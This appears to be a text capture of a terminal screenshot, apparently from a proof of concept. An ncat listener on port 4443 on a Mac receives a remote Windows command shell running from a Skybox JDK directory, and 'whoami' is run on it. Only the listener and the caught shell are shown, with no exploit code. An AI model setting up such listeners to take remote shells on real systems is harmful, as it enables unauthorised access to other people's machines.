 1. ncat
ncat ⌘1 bash ⌘2
Last login: Mon Jun 26 13:32:19 on ttys000
Christophers-MacBook-Pro:~ cfurstenburg$ ncat -l 4443
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Skybox\thirdparty\jdk1.8.0_66b\bin>whoami
whoami
desktop-r8lul7n\chris
C:\Skybox\thirdparty\jdk1.8.0_66b\bin>